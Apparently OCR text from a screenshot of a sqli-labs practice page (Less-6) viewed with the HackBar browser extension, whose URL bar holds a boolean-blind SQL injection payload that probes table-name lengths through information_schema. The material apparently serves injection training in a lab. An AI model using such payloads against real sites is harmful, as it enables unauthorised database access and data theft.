 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (select length(table_name) from information_schema.tables where table_schema=database() limit 2,1)=7 --+